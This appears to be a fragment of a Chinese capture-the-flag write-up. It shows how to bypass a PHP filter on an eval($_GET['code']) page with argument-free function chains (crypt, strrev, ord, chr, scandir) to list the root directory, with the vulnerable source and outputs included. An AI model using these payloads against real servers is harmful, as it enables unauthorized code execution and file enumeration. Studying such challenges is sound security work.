 根目录
?code=print_r(strrev(crypt(serialize(array()))));
ord() 函数和 chr() 函数
只能对第一个字符进行转码
ord() 编码， chr()解码
?code=print_r(ord(strrev(crypt(serialize(array())))));
?code=print_r(chr(ord(strrev(crypt(serialize(array()))))));
?code=print_r(scandir(chr(ord(strrev(crypt(serialize(array())))))));
查看根目录文件名
?> /fVpIIhcxyhQLckSn8c.dv$ZCd9HZga$1$
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> 47
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> /